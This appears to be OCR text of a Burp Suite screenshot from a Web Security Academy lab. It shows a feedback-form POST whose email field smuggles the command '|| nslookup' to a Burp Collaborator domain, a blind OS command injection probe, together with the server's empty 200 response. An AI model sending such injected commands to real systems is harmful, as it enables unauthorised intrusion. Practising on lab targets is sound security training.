 Send
Cancel
< ▾
> ▾
Target: https://0afd001703083b44c0844a2800ef0010.web-security-academy.n...
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host:
0afd001703083b44c0844a2800ef0010.web-security-academy.net
3 Cookie: session=8fyRlB6De3nW8pb35tHPsH4VOjzDypZ3
4 Content-Length: 157
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afd001703083b44c0844a2800ef0010.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afd001703083b44c0844a2800ef0010.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=8bCgZMOkTFXZ984l2174oOJo19pEJywX&name=testname&email=
||+nslookup+mlbzz36dwstcsyzbzens1q48lzrtfj38.oastify.com%0a
&subject=testsubject&message=testmessage
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}